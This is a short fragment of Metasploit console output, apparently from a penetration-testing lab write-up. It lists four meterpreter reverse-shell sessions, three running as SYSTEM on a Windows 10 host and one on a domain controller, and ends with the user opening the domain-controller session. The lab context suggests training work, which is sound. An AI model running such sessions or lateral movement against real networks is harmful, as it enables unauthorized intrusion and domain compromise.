 msf6 exploit(windows/local/wmi) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WINDOWS10 172.22.117.100:4444 → 172.22.117.20:63501 (172.22.117.20)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WINDOWS10 172.22.117.100:4444 → 172.22.117.20:63499 (172.22.117.20)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WINDOWS10 172.22.117.100:4444 → 172.22.117.20:63477 (172.22.117.20)
4 meterpreter x86/windows MEGACORPONE\bbanner @ WINDC01 172.22.117.100:4444 → 172.22.117.10:55140 (172.22.117.10)
Home
msf6 exploit(windows/local/wmi) > sessions -i 4
[*] Starting interaction with 4...
meterpreter >